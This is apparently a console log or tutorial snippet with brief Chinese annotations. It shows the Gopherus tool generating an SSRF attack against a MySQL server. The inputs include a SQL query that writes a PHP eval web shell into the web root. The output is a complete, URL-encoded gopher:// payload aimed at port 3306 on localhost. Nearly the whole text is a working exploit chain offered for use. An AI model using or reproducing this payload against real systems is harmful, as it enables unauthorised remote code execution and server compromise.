 C:\Users\86159\Desktop\杂\Python27\Gopherus-master>python2 gopherus.py --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root 111输入用户名
Give query to execute: select "<?php eval($_POST[1]);?>" into outfile "/var/www/html/1.php"; 222输入要执行的SQL语句
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%6
9%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6
c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6
f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%46%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%65%76%61%6c%28%2
4%5f%50%4f%53%54%5b%31%5d%29%3b%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%22%2f%76%61%72%2f%77%77%77%2f%68%74%6
d%6c%2f%31%2e%70%68%70%22%3b%01%00%00%00%01